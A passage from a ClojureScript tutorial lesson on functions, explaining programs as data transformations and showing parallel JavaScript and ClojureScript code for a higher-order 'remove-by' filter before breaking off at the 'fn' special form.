# -*- coding: utf-8 -*- at the top of your .py file. To get more advanced, you can also define encodings on a string by string basis in your code. However, if you are trying to put the pound sign literal in to your code, you’ll need an encoding that supports it for the entire file.
ANSWER:
The error message tells you exactly what’s wrong. The Python interpreter needs to know the encoding of the non-ASCII character.
If you want to return U+00A3 then you can say
return u'\u00a3'
which represents this character in pure ASCII by way of a Unicode escape sequence. If you want to return a byte string containing the literal byte 0xA3, that’s
return b'\xa3'
(where in Python 2 the
b is implicit; but explicit is better than implicit).
The linked PEP in the error message instructs you exactly how to tell Python “this file is not pure ASCII; here’s the encoding I’m using”. If the encoding is UTF-8, that would be
# coding=utf-8
or the Emacs-compatible
# -*- encoding: utf-8 -*-
If you don’t know which encoding your editor uses to save this file, examine it with something like a hex editor and some googling. The Stack Overflow character-encoding tag has a tag info page with more information and some troubleshooting tips.
In so many words, outside of the 7-bit ASCII range (0x00-0x7F), Python can’t and mustn’t guess what string a sequence of bytes represents. shows 21 possible interpretations for the byte 0xA3 and that’s only from the legacy 8-bit encodings; but it could also very well be the first byte of a multi-byte encoding. But in fact, I would guess you are actually using Latin-1, so you should have
# coding: latin-1
as the first or second line of your source file. Anyway, without knowledge of which character the byte is supposed to represent, a human would not be able to guess this, either.
A caveat:
coding: latin-1 will definitely remove the error message (because there are no byte sequences which are not technically permitted in this encoding), but might produce completely the wrong result when the code is interpreted if the actual encoding is something else. You really have to know the encoding of the file with complete certainty when you declare the encoding.
ANSWER:
First add the
# -*- coding: utf-8 -*- line to the beginning of the file and then use
u'foo' for all your non-ASCII unicode data:
def NewFunction(): return u'£'
or use the magic available since Python 2.6 to make it automatic:
from __future__ import unicode_literals | https://rotadev.com/syntaxerror-non-ascii-character-xa3-in-file-when-function-returns-dev/ | CC-MAIN-2022-40 | refinedweb | 628 | 65.46 |
your "hack" is in fact a petty good way to organize the return results for python since the key(result) is quite flexible and user_id as a key is one
of many possibilities. The memory inefficiency has a high water mark of the total result size since as one result is added to the python map,
that result memory in internally recovered.
The **kwargs functionality is not something that has been supported so far in general since HOC has no notion of them. However, from
the perspective of callable objects, it is not clear to me how to pass through key word arguments to callables even in pure python.
How do you pass the c named arg through the call function?
Code: Select all
def f(a, b, c='what'): print(a) print(b) print(c) f(1,2,'hello') def call(callable, argtuple): callable(*argtuple) call(f, (3, 4))
Adendum: Ok. The following works.
But can one avoid the ugliness of {'c':'goodbye'}
Code: Select all
def f(a, b, c='what'): print(a) print(b) print(c) f(1,2,'hello') def call(callable, args, kwargs): callable(*args, **kwargs) call(f, (3, 4), {'c':'goodbye'}) | https://www.neuron.yale.edu/phpBB/viewtopic.php?f=31&t=2085&sid=12a764114b3b2469dba15fe76cf21982&start=15 | CC-MAIN-2021-21 | refinedweb | 197 | 66.57 |
This course will be retired on November 13, 2017.
Bummer! This is just a preview. You need to be signed in with a Basic account to view the entire video.
Method Returns4:19 with Jason Seifer
In addition to just performing tasks, methods can return values. Those values can be manipulated just like other objects and variables.
Concepts
Comments are parts of code that aren't run by ruby when running a program. A comment is created by writing the # key in front of the message. Comments are useful when creating methods for defining the purpose so we remember why we wrote a method.
Code Samples
Return a value from the add function:
def add(a, b) puts "Adding #{a} and #{b}:" return a + b end
Call the add method with the arguments "2" and "3" and display the return value on the screen:
puts add(2, 3)
- 0:00
So far, when we've created methods, we've used them to just output numbers.
- 0:06
When we call a method we also have the
- 0:09
option to get data or variables back from the method.
- 0:14
When we do that, we say that we are returning a value from that method.
- 0:20
Let's go ahead, and return a value from the method, that we just created.
- 0:25
So here's our add method.
- 0:29
And what I'm going to do, is take out this put statement.
- 0:32
[SOUND] And say I'm returning, a and b.
- 0:41
[SOUND] Now when I call add, we're not going to see
- 0:46
the output, which is the sum of the two numbers.
- 0:51
All we're going to see is adding a and b, this is because we are just returning
- 0:57
the sum of these two numbers, and not doing anything special with it.
- 1:05
So if I run this file right now, we can say
- 1:08
we're adding 2 and 3, 5 and 5, and 6 and 6.
- 1:15
If I wanted to actually return that, I could say puts
- 1:21
or put stray, and it will print out the return value.
- 1:28
When we get back the return value, we're sending
- 1:31
that as the method argument, to the put string function.
- 1:38
Now, we should only see the return value of 5, and that is exactly what we see.
- 1:50
Now if we wanted to load this file up into irb, so that
- 1:55
we had access to this add method, we could do it the following way.
- 2:00
Type in irb, and that will launch our irb prompt.
- 2:08
Clear my screen here, now you'll notice that the file name is called mehtods.rb.
- 2:17
So, we can work with this file and say load.
- 2:20
And then an open string a period, and a slash, and
- 2:26
then name of the file, which is methods.rb.
- 2:32
And you'll notice, that it gave us the ruby code, when the file loaded.
- 2:38
Now, we have access to the add method.
- 2:44
So we can say we're adding 3 and 3, and it gives us a return value of 6.
- 2:52
So we could say sum, assign that to a variable,
- 2:58
call the method, and send in our arguments.
- 3:05
Now, we have access to the sum variable.
- 3:10
When creating methods, it's important to keep track of
- 3:14
what they do, and what they're supposed to do.
- 3:17
We do this by commenting in Ruby.
- 3:20
- 3:25
We understand what we're doing right now, but
- 3:27
we may not remember that in the future.
- 3:30
So let's go back to our code, and above
- 3:34
add we'll create a comment saying what we're doing.
- 3:37
To create a comment we use the pound key.
- 3:41
And we will write the purpose of this method.
- 3:47
Print out that we're adding two numbers together,
- 3:54
and then return sum of the two numbers.
- 4:01
Now when we run this, the comments that
- 4:03
we just wrote will not be interpreted as code.
- 4:09
So if I quit irb and clear my screen and run this
- 4:14
again, we get the same output that we were expecting last time. | https://teamtreehouse.com/library/method-returns-2 | CC-MAIN-2017-43 | refinedweb | 764 | 87.76 |
I don't know what I'm doing wrong, I've at it with trial and error for quite some time and still can't figure this one out. Here's the question and I'll add what I have so far at the bottom. Basically I have no idea how to meet these specifications with what I have from my book. Thanks in advance.
Question :
1. Define a Bank Class to hold Account Objects
a) Has a data structure and attributes to manage the Accounts
on the Heap.
b) A Constructor which creates a Bank of any size at runtime.
c) Methods to open(add) account object, close(remove) account object,
show "Account Summary", make a deposit & make a withdrawal
wrapper methods, and other helper methods that would be appropriate.
2. Write a test program to create a Bank object at runtime, add Account
objects, verify your Methods, and remove objects,
Code :
public class Account extends Bank { int num; public Account(int a) { super(a); } public static void createAccount(Bank c[], int a) { c[a] = balance; } public double getBalance() { return(balance); } public int getNum() { return num; } }
public class Bank { static Bank[] b1; public static Bank balance; public Bank(int a) { b1 = new Bank[a]; } public void create(int a) { double b = ((Object) b1[a]).createAccount(b1,5); } public String toString(int a) { return("Balance for account #" +b1[a]); } }
import java.util.ArrayList; public class ProgramTester { public static void main(String[] args) { //ArrayList<Account> accounts = new ArrayList<Account>(); //accounts.add(new Account(5)); Account a1 = new Account(5); System.out.println(a1.toString()); //Account a1 = accounts.get(1); //System.out.println(a1.toString()); } } | https://www.daniweb.com/programming/software-development/threads/363762/help-with-array-objects | CC-MAIN-2017-13 | refinedweb | 273 | 51.89 |
You.
Update: This behavior changed in Visual Studio 2015 with the switch to the Roslyn compiler. For performance reasons, anonymous methods are now always instance methods, even if they capture nothing.
This is why Java went with "anonymous inner classes can only access final parameters and local variables". No subtle side-effects here!
If C#2.0 allows you to write subtly incorrect code, why not just get rid of that damned "can’t declare the same variable in nested scopes" compiler error too?
I thought the object of objects was that they could be used without knowledge of their internals. It seems here that you need to know the internals of BOTH the objects you are using and the object compiler. This is progress? Looks to me to be nothing but fire and motion to distract the competition.
I would much rather do structured and object oriented coding in C where I can know what is going on because I explcitly made it work that way. Oh wait. That’s what I have been doing for almost 15 years. Never mind.
Thanks for reminding me of why I still don’t want to use C++ or C#.
Allowing the lambada function to access data in the local scope of the function seems like it’s the wrong answer. The lambada exists longer then the local varabile so it would be a scoping issue. Allowing it just seems to be asking for trouble.
Not that I would have even know that it did that, that is not something I would ever try myself. It just seems to be asking for trouble.
tylar – teh scopign isue is resolved by the rule that a varable exists as long as sombody has a refrance to it. easy. i mean ‘easy’ in teh abstarct.
whe’re it gets weird is if youve got multipal nestad scopes invloved. say a closuare returnign a closure waht raturns a colsure. u can have moare then one closure runign around loose with reefrences to theh same object which was mabe orignaly on the stack. so if that objects a int or somthing the compilar also has to know to put on the heep an onyl put a refrence on the stack. so it can outlive the stdackframe.
wondar if u can do thatwith a registar varable? hyuk huyk hyuk!
linel – why do u need to know the intrenals? use it an it wroks. how meany poeople who wriate vrtual functoins or use multaple in heritance know about vtables?
Funny thing, that the argument of ‘not knowing what is happening’ is being used to bash C++ or C#. I think that, for the sake of the argument, one can say that we lost track of what’s happening the moment we stopped programming in assembler or the /O2 switch appeared on the command line of the compiler. Or possibly, the moment when everyone stopped developing their own OSes – just to keep things in control.
And on the other hand – what’s not to know in the example with the anonymous delegates? I know exactly what is happening – the local variable referenced in the body of the anonymous delegate and in the body of its lexically-enclosing method is one and the same, and so any changes to it are visible in both places.
MS could change the implementation someday but if the end result is the same I’d still know what’s happening.
You don’t need to know the internals of this to know what’s happening. Of course, the internals are very interesting and I think they illustrate very well Raymond’s point about the “kernel idea” and then just “doing what has to be done”.
Anyway, judging by yesterday’s and today’s comments it actually turned out that this actually is ‘not actually a .NET blog’. :-)
The inner class should have access to the outer classes members and functions, regardless of protection (public, private, etc.) If you consider the outer class as a translation unit, the that class’ variables and functions can be considered "global" to the inner class. The outer class should not have access to the inner class’ members just as global functions do not have access to class’ private members and functions (unless explicitly provided).
In Raymond’s "hard" example where the delegate accesses local variables, thus causing compiler generation of anonymous classes, I don’t see how this is any different from a closure. But I suppose that if there are two things that are hard for programmers to get (besides pointers and recursion — but that’s a different story) it’s closrues and coroutines.
With regard to Matt’s complaint about serialization, I agree that is annoying. I’d also say that it was a valid language/compiler design choice. If you have the compiler automatically make closure/anon classes serializable, it will likely impose limits on the types of the data members in said class. As a language designer, the tradoff would be making anon classes serializable but limited, or making anon classes unlimited but classes using delegates with anonymous classes unserializable.
In the end, the anon classes are just syntactic sugar anyway, so why not just make named serializable delegates?
I appreciate your C# insights, you have a skill at explaining things.
However, I have to agree with many people that I don’t completely grasp /why/ annoymous methods are so great. On a technical level what is gained over named delegates/ methods or just manually inlining the code? I guess I view it as another tool in my toolbox that I don’t understand why it exists.
Is this actually how the CLR (or C#… is this language specific?) implements closures? Or only conceptualy? Doesn’t it use a more compact representation?
I can see why having a "complete" class with the environment as member variables may be better by "playing nice" (or "playing by the book") with the CLR, so this is not a critique, only a question…
I have apparently hit a few hot buttons by saying that there are application classes that are not well solved by using .NET, C++, or C#. They are good tools for low performance and simple CRUD centric applications on or off the internet and little else. If that’s what you do, expect your job to be outsourced in a few months to a year, if not next week.
Meanwhile, I will accomplish my goals my way.
Lionell: I think you missed the point of the article, which is about anonymous functions, and nothing to do with objects really. The same idiosyncracies come up in other languages like LISP, which is functional, and has closures/lambda functions. Your little rant didn’t make much sense in context.
TW: I tend to agree that anon functions bring in a lot more complexity than they’re worth, at least from my experience, true closures can be pretty nasty. Having the compiler generate anonymous functions for simple wrappers can be very handy though, if for nothing else to prevent the namespace from getting cluttered with trivial functions.
I am reminded of why I still don’t want to use C every time I call malloc, every time I want to concatenate two strings (or for that matter, every time I want to model a 1:n relationship without fixing the value of n to some hard-coded constant), every time I want to deep copy a struct, and every time I check the same damn error code through ten call stack frames.
It’s not that we don’t know how to program in C. We do. We know how bad it sucks. We know that a C program can be replaced by an equivalent C++ or C# program in half the number of lines of code or less, without sacrificing performance (re-read Raymond Chen’s series on building a Chinese / English dictionary). We know that complexity scales exponetially with LOC; that’s why we want the compiler to generate all that boilerplate, instead of fetishizing our ignorance and insisting on using an exacto knife for a job that requires a chainsaw.
Lionell, if you can’t be bothered to learn something new after 15 years, perhaps you should be the one worried about your future employability.
ccx:
I’m not opposed to anon methods. As you said I don’t understand them so I have trouble seeing the usefulness. When I first started programming I thought the same thing about function pointers (functors, delegates, whatever). I now love them.
I think part of the one sided-ness of the comments could just show who reads "The Old New Thing". Namely, C/ C++ coders, not C#.
Tools change, sometimes for the better, sometimes not. More tools are not a bad thing as long as they make the builders more productive and they enjoy using them.
How does this work in a function containing multiple anonymous functions sharing a subset of local variables? I’d guess there’d either have to be one anonymous class created which shares all local variables referenced by any anonymous functions, or else a tree of anonymous classes referencing others depending on scope. The first seems like it could cause some massive memory leaks you wouldn’t expect, but the second would be harder for the compiler and could easily generate some horrible code for all the dereferences in edge cases.
(I’m not a C# programmer, but enjoyed the article btw…)
A notable point which annoys the hell out of me but which is beautifully illustrated by your post is :
// Autogenerated by the compiler
class __AnonymousClass$0 {
MyClass this$0;
…
Anyone who’s ever serialized a large object graph via binary or soap formatters will spot it pretty quick. [Serializable] is missing.
So any object graph containing one of these won’t work.
Really, **really** annoying.
It is worth therefore being very aware of this distinction between ‘easy’ and ‘hard’ if you are going to use anonymous delegates and you ever use the invasive* serialization options.
My team is probably going to have a look at whether we can binary hack our dll’s on loading (we already use custom assembly resolvers so it’s not as big a step as it sounds) to fake in the Serializable attributes at runtime.
The ability to checkpoint almost the entire application to an arbitrary stream is *very* tempting.
Not intended as a rant – just as an additional warning to anyone looking into this functionality and its side effects.
* as opposed to the public properties / or special interface only XmlSerialization)
Gosh!
From what i use to see in other sites about programming languages, i thought people would say: "Great, finally C# has this new cool feature (closures)!". Instead, what i see is people bashing a useful feature just because they don’t quite understand it. Maybe recursion and virtual funcionts received the same bad looks when they were introduced…
Am i the only one who **likes** when a programming language has more features? Or do everybody prefer minimalistic languages where you have to reimplement everything (including pass-by-reference, as in Java)?
Anonymous: The point of bok is more subtle, if anon method a keeps a reference to a local variable that’s a huge dictionary z, and anon method b is a simple "return x + y" method, and b is shared by both anon functions, then the reference to z would be kept as long as there was any reference to anon method b. Not so good, or at least a real issue. It could be one of the cases where some knowledge of the actual implementation is needed.
[I don’t know what attributes the compiler auto generates. This was an informal discussion, not a specification. -Raymond]
Sorry I wasn’t trying to pick at anything in your example – your example was completely correct in not having the attribute.
I was just pointing out the limitations imposed by the silent hoops the compiler jumped through in the hard case.
I agree simply adding it willy nilly would also be unrealistic since it would needlessly constrain things in another (far more important) direction.
For the record I love anon delegates for two principle reasons neither of which rely on the ‘hard’ case.
As already mentioned by others they reduce the need for a separate function name (which as an event handler callback is probably not something you should be calling directly).
But better still for a very small function (hopefully one or two lines) they provide greater ‘cohesion’ between the event subscription and the desired behaviour when it executes. I love this and find, when used well, it dramatically improves the readability of the code. I find reading the auto generated names from the designer a little ugly (but baring anon delegates have no better solution to offer :)
TW:
One great use for anonymous delegates is unit testing event handlers; each test can be self contained and not require any additional methods to handle the event.
CN: I don’t really understand… Assuming that’s something like this:
BigDictionary z;
anon_a = delegate (x) { return z[x]; }
anon_b = delegate (x,y) { return x + y; }
And assuming that both anon_a and anon_b are returned, the compiler will generate one wrapper class and use for anon_a, but anon_b falls into what Raymond classified as the easy case.
Unless anon_b directly references either z or anon_a, it is unrelated to z, therefore has no impact on the lifetime of z.
It is easier if you think that each closure (delegate…) has an internal hashtable with the variables that it refers and are not parameters. This hashtable maps the name of the variable to a reference to it. The wrapper class thingy is only an implementation detail of C#/CLR.
Azrael: I don’t believe that was what CN meant. My original point was more the following situtation:
int w;
BigDictionary z;
anon_a = delegate (x) { return z[x + w++]; }
anon_b = delegate (x) { return x + w++; }
if( something )
{
return anon_a;
}
else
{
return anon_b;
}
Neither anonymous function fits into the easy case, because both reference ‘w’. If anon_b happens to be returned, does the anonymous class include a live reference to ‘z’ as well? There can’t be different anonymous classes which both contain ‘w’, in case either delegate modifies it.
Here you can read some articles extracted from my book ‘Practical .NET2 and C#2’ where I explain the ‘under the hood’ of iterators in C#2 and how they are related to anonymous mehods:
Allowing the lambada function to access data in the local scope of the function seems like it’s the wrong answer.
Is that the forbidden dance function? ()
PingBack from
Na blogu oldnewthing pojawił się trzy częściowy artykuł o implementacji metod anonimowych w…
CN/Azrael/bok, the page Raymond linked to in a later entry seems to suggest that the comparative lifetime depends on the scope the variable is declared in. This means that you could declare z in an inner scope to w so that anon_b wouldn’t need to keep a reference to z.
Raymond wrote a really nice series of posts on this:
Part 1
Part 2
Part 3
He also points out that…
This is an interesting thread — one that reminds me strongly of discussions threads I was involved in back in the ’70s when we (a group of developers) were trying to get a grasp of closures and continuations in Scheme. I would strongly recommend that people interested in learning more about these take a look at Guy Steele’s "The Lambda Papers" () An excellent introduction to the power of these ideas is Dan Friedman’s "Little Schemer" book.
These are certainly not concepts that are either new or Microsoft specific. They certainly are very powerful concepts and I for one am tickled pink that they are showing up in languages such as c#.
If you don’t take the time and effort to understand them they will remain "quirky" facets of the language. If you *do* take the time then I believe your code will be the better for it.
Regards,
Bill
You’ve been kicked (a good thing) – Trackback from DotNetKicks.com
PingBack from
An anonymous method is of course not anonymous at all, how else would you find it runtime if it were?
PingBack from
PingBack from
Вместо эпиграфа: information hiding (1) In programming, the process of hiding details of an object or
This post assumes that you understand how closures are implemented in C#. They’re implemented in essentially
I read a nice and not too complicated post regarding the "behind the scenes" of anonymous methods. I
One of the most useful features of .NET 2.0 is anonymous delegates. They allow you to create "wrappers"
PingBack from
One of my favorite new features for Code Analysis in Visual Studio 2008 is our support for analyzing
PingBack from
The post I wrote yesterday about Expression Trees has inspired to find some more cool usages for this
PingBack from
PingBack from | https://blogs.msdn.microsoft.com/oldnewthing/20060802-00/?p=30263 | CC-MAIN-2017-22 | refinedweb | 2,853 | 59.13 |
What are they ?
The java.lang.StringBuilder and java.lang.StringBuffer classes are final classes which are used to make a lot of modifications to Strings of characters. They are not immutable classes like String class, you can modify again and again without leaving behind a lot of new unused objects. Both of methods are doing same job but there are few differences between them.
Differences between StringBuilder and StringBuffer
When to use String, StringBuilder and StringBuffer ?
Think about String class(Go to String class & String Immutability post). I have said that Strings are immutable. So there is a disadvantage. It creates a heavy garbage. Because it uses more memory. But StringBuilder & StringBuffer classes are not immutable. It use a memory in efficient way. Try this program(In this program I have used append() method. You will learn later on this post. Just think it is like concat() method),
public class StringTest { public static void main(String args[]){ String s1 = "Nokia"; s1.concat(" lumia"); System.out.println(s1); s1= s1.concat("Lumia"); System.out.println(s1); StringBuffer s2 = new StringBuffer("Nokia"); s2.append("Lumia"); System.out.println(s2); } }
Now you can see outputs. Look at the following pictures here. First three pictures for String object creation in String class. In this way it creates two String objects. At last one object is useless without reference and it wastes memory.
Following pictures are for object creation in StringBuffer class. In this way, it creates one object and then it is updated. No memory wasting is here.
Important methods in StringBuffer class
append()
This method is used to update the value of a object that invoked the method. You saw it on above post also. This is doing same job that concat() method does. This method can be used not only Strings but also int, char, long, float...etc.
public class StringTest { public static void main(String args[]){ StringBuffer s1 = new StringBuffer("java"); System.out.println(s1.append("blog")); StringBuffer s2 = new StringBuffer("My age: "); System.out.println(s2.append(23)); } }
reverse()
This method is used to reverse a String. try this example and see how it works.
public class StringTest { public static void main(String args[]){ StringBuffer s1 = new StringBuffer("This is an apple"); System.out.println(s1.reverse()); } }
toString()
This method is used to return a value of a StringBuffer object that invoked the method call as a String.
public class StringTest { public static void main(String args[]){ StringBuffer s1 = new StringBuffer("This is an apple"); System.out.println(s1.toString()); } }
Important methods in StringBuilder class
delete()
This method is consist of two parameters(begin and end). It is used to remove any characters from original method as to the index you provide.
public class StringTest { public static void main(String args[]){ StringBuilder s1 = new StringBuilder("ABCDEF"); System.out.println(s1.delete(2,4)); } }
insert()
This method is used to insert a String into the provided StringBuilder object. There are also two parameters, first one for index(int type) and second one(String type) for characters you want to insert.
public class StringTest { public static void main(String args[]){ StringBuilder s1 = new StringBuilder("ABCDEF"); System.out.println(s1.insert(3," XXX ")); } }
String buffer & String builder classes
Reviewed by Ravi Yasas
on
8:41 AM
Rating:
| http://www.javafoundation.xyz/2013/11/string-buffer-string-builder-classes.html | CC-MAIN-2019-51 | refinedweb | 545 | 69.18 |
You can subscribe to this list here.
Showing
1
results of 1
Hi Pat,
I have some problems with BeanShell 1.3b2:
- The removal of NameSpace.setVariable(String,Object) breaks a lot of
jEdit code. Why not just add this method, and have it call the
(String,Object,boolean) with the last parameter as 'false'?
- You changed the behavior of setVariable() if the value is null.
Previously it would unset the variable, now it throws an exception.
Again, this breaks plugins.
- You added a command path, however there is no way to achieve what my
patch would let you do (one namespace, one class loader for each path
element).
Please fix these, I don't want to be stuck with my patched 1.3a1
indefinately :-)
--
Slava Pestov | http://sourceforge.net/p/beanshell/mailman/beanshell-users/?viewmonth=200307&viewday=14 | CC-MAIN-2014-52 | refinedweb | 127 | 77.43 |
DrawHUDText returns a white box instead of a text?
Hi,
This question is two fold
- Is there a way to properly display the DrawHUDText as text instead of a whitebox?
- Currently, the DrawHUDText disappears when I move the mouse. Is there a way to control when it will disappear and reappear again?
Thank you for looking at my problem.
You can see an illustration of the problem here:
You can check the illustration code here
import c4d from c4d import gui # Welcome to the world of Python # Main function def main(): bd = doc.GetActiveBaseDraw() bd.DrawHUDText(100, 100, 'HUD Test') c4d.EventAdd() # Execute main() if __name__=='__main__': main()
hello,
When you move the mouse or very often, the viewport is redraw so you have to redraw your text again.
Even if it was working properly (not a white box) it should disappear at the next redraw.
You are using a script and not drawing using the
Draw()function called in a generator, scenehook, tag, tools, ... etc
Scenehook are not accessible in python, they are a nice way to draw information on viewport.
I've got a tag example that draw points information on viewport.
Cheers
Manuel.
Thanks for the response.
Although I am a bit confused. You mentioned it is not possible in Python but you presented a Python Plug-in?
This is what I understand so far
- You can't use the built-in
DrawHUDTextor
Draw()function in Python. Use C++
- However, if you want to draw text in Python you can use
DrawMultipleHUDText()instead?
Can you confirm if this is the case?
Anyhow, thanks for the tag code example. Sorry but I'm having a problem loading it.
It presents an error
File "C:\Program Files\MAXON\Cinema 4D R20\plugins\draw_text.pyp", line 62, in <module> icon=None) RuntimeError:Could not initialize global resource for the plugin.
The code is referring to this portion of the code. Sorry I don't really know how to navigate the plug-ins api. Is there some additional procedure I should do for it to work?
c4d.plugins.RegisterTagPlugin(id=PLUGIN_ID, str="Tag that draw on viewport", info=c4d.TAG_EXPRESSION | c4d.TAG_VISIBLE, g=TDRAW_EXAMPLE, description="tdrawexample", icon=None)
hiya,
SceneHookPlugin. It's a type of plugin that you can't be created in python.
Of course you can use the DrawHUDText in Python but you should use every draw possibilities (text, line, polygons) within a Draw() function that you override in your object (witch can be a tag, a generator, a tool etc..).
Is it more clear ? Let me know i'll try to reformulate.
ha, yes, about the error, you have to create a basic res directory with an empty description and string. Those files should be named 'tdrawexample' (.res, .str, .h)
Cheers
Manuel
Thanks for the response.
RE: Of course you can use the DrawHUDText in Python but you should use every draw possibilities (text, line, polygons) within a Draw() function that you override in your object (witch can be a tag, a generator, a tool etc..).
So, does this mean it is not possible with a script. Only a through plug-in. That's why you referred the tag plug-in as a solution right? Sorry. I don't really see a Python documentation for the Draw() function.
RE: create a basic res directory.
Thanks for the clarification. I tried making one, but still gives me a
could not initialize error
Here is the current directory is:
Thank you for looking at the problem.
Sorry i should have linked you to the c++ Draw manual.
About the directory structure you should have a look at this documentation
something like so
Cheers,
Manuel
Thanks for the tree example. It loads successfully.
But it gives an error of tdrawexample.str
My concern is there is really nothing on .str file. Should I put something in there?
I've update the other thread with all information and files.
In fact you always need a "minimum" in those files.
Sorry for not being clear.
Cheers
Manuel
Thank you so much for the patience. It loads with no errors. Just one thing, how does it draw in the viewport?
I guess the name of the tag will appear on the viewport?
You can see the current state here:
Sorry again for the trouble.
- m_magalhaes last edited by m_magalhaes
Don't worry :)
the code prevent to work with non polygon object because we need to acces point position information with
GetAllPoints
if not op.IsInstanceOf(c4d.Opolygon): return c4d.DRAWRESULT_OK
just edit your primitive. (by the way be carefull with the point number, it can be messy xD)
Cheers
Manuel
Thanks for the response! It works as expected. You can see the result here:
Using the plug-in code you provided, I just replaced the
DrawMultiplecommand to
bd.DrawHUDText(50, 50, 'HUD Test')
I see now what you mean by "the viewport is redraw so you have to redraw your text again."
I tried adding
print "Hello World"within the code and it prints every redraw.
Will consider the thread as solved.
Thanks again. Have a great day ahead!
Hi Manuel,
I've tried to follow your example from the thread you linked but it gives me "Could not initialize global resource for the plugin"
I thought it was solved, maybe something is changed in R21 or S22?
thanks
I started again from scratch and now it works but only in R21.
In S22 here's no error in the console but nothing shows in the viewport (the object is a polygon).
hi,
in s22 you have to register the tag with this tag : TAG_IMPLEMENTS_DRAW_FUNCTION
info=c4d.TAG_EXPRESSION | c4d.TAG_VISIBLE | c4d.TAG_IMPLEMENTS_DRAW_FUNCTION ,
Cheers,
Manuel
it works.
thanks
I discovered another problem in S22, maybe.
The Hud text is correct but when I deselect the polygon object I cannot select anything in the viewport anymore.
I don't know if it's a bug or an error in the plugin
thanks again
hi,
thanks a lot for that, i didn't tested it.
I've opened a bug entry for that one. We changed the viewport and lot of stuff.
I'll update this thread when the bug will be fixed.
Cheers,
Manuel
- Paul Everett last edited by
@m_magalhaes said in DrawHUDText returns a white box instead of a text?:
TAG_IMPLEMENTS_DRAW_FUNCTION
I came across this problem today.
#define TAG_IMPLEMENTS_DRAW_FUNCTION (1 << 8)
note : you can add this flag to R21 builds, and your tags then display as expected in 22.
RE: DrawHUDText
z settings have no effect on text.
in 21, text is drawn behind poly objects.
in 22 text is drawn in front of obejcts.
IMO, this is a bit of a mess. the new draw flag should be the exact opposite to what it is, to keep compatibility.
small differences, make a big difference when your already bending over backwards trying not to have to rebuild everything yet again, for 22.
Regarding the Z setting of DrawHUDText (I'm not sure about which one to be honest since there is no Z param for this method) previously the fact that HUD was behind poly object was a limitation regarding how our draw call was done by the viewport, but this is addressed in S22 and its the expected result that a HUD text is not overridden by any other objects but act as a HUD and to be draw in front of everything.
Cheers,
Maxime. | https://plugincafe.maxon.net/topic/11692/drawhudtext-returns-a-white-box-instead-of-a-text | CC-MAIN-2020-34 | refinedweb | 1,241 | 74.69 |
#include <hallo.h> David Kimdon wrote on Thu Mar 28, 2002 um 10:17:53AM: > b-f bugs : 139595, more bugs should be fixed, no more bugs should be > introduced Done. Not nice, I had to drop two languages, but we should have language packs on the CD now. Addition: I have a (hopefully) final version of the bf2.4 kernel, currently waiting for a patch to fix the broken PLIP driver in 2.4.18. > modconf: 137547 is fixed in cvs, we need that uploaded, along with any > other bugs that can be fixed. Could you do, you made the recent changes. > debian-cd: there are a couple of pending bugs, including one that will > allow for all languages to be available on the CD, that will be > great to see. > net-inst: do net-inst/mini-iso cds have the extra language packs, can they? At least for i386, the i386-special/mini-cd.iso script can produce netinst images for each BF flavor, with or without basedebs.tar > debian-dvd: do we want to make official debian dvd's? what is > involved? AFAIK debian-cd should be able to produce an iso9660-image of any size, so it should work for DVDs too. I do not thing that distributing the whole image on all mirrors makes much sense - it is IMHO possible keep the DVD image on few servers. End users can "cat" CD images into one file and let rsync cook an DVD image from this file. Or isn't this new JugDo method useable for this purpose? Gruss/Regards, Eduard. -- -!- Gromitt_ is now known as Gromitt <@Getty> oh scheisse, gromitt wird wach <@Getty> da hab ich jetzt soviele lines gemacht in den letzten 24 std. <@Getty> und jetzt kommt der wieder ;) -- #debian.de -- To UNSUBSCRIBE, email to debian-boot-request@lists.debian.org with a subject of "unsubscribe". Trouble? Contact listmaster@lists.debian.org | https://lists.debian.org/debian-boot/2002/03/msg01733.html | CC-MAIN-2017-17 | refinedweb | 319 | 82.24 |
This article is Lesson 12 of Andrew's book, Learn ClojureScript
ClojureScript is a functional programming language. The functional programming paradigm gives us superpowers, but - love it or hate it - it also makes certain demands on the way that we write code. We have already discussed some of the implications of functional code (immutable data, minimizing side effects, etc.), but up to this point we have not studied what a functions are - much less how to use them idiomatically. In this lesson, we define what functions are in ClojureScript, and we will study how to define and use them. Finally, we'll look at some best practices for when to break code into separate functions and how to use a special class of function that is encountered often in ClojureScript - the recursive function.
In this lesson:
- Learn ClojureScript's most fundamental programming construct
- Write beautiful code by extracting common code into functions
- Solve common problems using recursion
Understanding Functions
Think about the programs that you have written in the past. Maybe you primarily write enterprise software. Maybe you write games. Maybe you're a designer who creates amazing experiences on the web. There are so many different types of programs out there, but we can boil them all down to one common idea: a program is something that takes some sort of input as data and produces some sort of output. Enterprise software usually takes forms and generates database rows, or it takes database rows and generates some sort of user interface. Games take mouse movements, key presses, and data about a virtual environment and generate descriptions of pixels and sound waves. Interactive web pages also take user input and generate markup and styles.
Programs transform data
In each of these cases, a program transforms one or more pieces of data into some other piece of data. Functions are the building blocks that describe these data transformations. Functions can be composed out of other functions to build more useful, higher-level transformations.
We can think about functional programming as a description of data in motion. Unlike imperative code that makes us think about algorithms in terms of statements that assign and mutate data, we can think of our code as a description of how data flows through our program. Functions are the key to writing such declarative programs. Each function has zero or more input values (argument), and they always return some output value1.
Functions map input to output
Defining and Calling Functions
Just like strings, numbers, and keywords, ClojureScript functions are values. This means that they can be assigned to vars, passed into other functions as arguments, and returned from other functions. This should not be a new concept for JavaScript programmers, since JavaScript functions are also first-class values:
const removeBy = (pred) => { // <1> return list => // <2> list.reduce((acc, elem) => { if (pred(elem)) { return acc; } return acc.concat([elem]); }, []); } const removeReds = removeBy( // <3> product => product.color === 'Red' ); removeReds([ { sku: '99734N', color: 'Blue' }, { sku: '99294N', color: 'Red' }, { sku: '11420Z', color: 'Green' }, ]);
- Assign a function to a variable,
removeBy
- Return a function
- Pass a function as an argument to another function
A direct translation2 of this code to ClojureScript is pleasantly straightforward:
(def remove-by ;; <1> (fn [pred] (fn [list] ;; <2> (reduce (fn [acc elem] (if (pred elem) acc (conj acc elem))) [] list)))) (def remove-reds ;; <3> (remove-by (fn [product] (= "Red" (:color product))))) (remove-reds [{:sku "99734N" :color "Blue"} {:sku "99294N" :color "Red"} {:sku "11420Z" :color "Green"}])
- Assign a function to a variable,
remove-by
- Return a function
- Pass a function as an argument to another function
Since JavaScript was designed with a lot of the features of Scheme - another Lisp - in mind, it should come as no surprise that functions work similarly across both languages. The primary differences are syntactical rather than semantic. So with that, let's take a look at the syntax for defining functions.
fn and defn
Functions may be defined with the
fn special form. In its most basic version
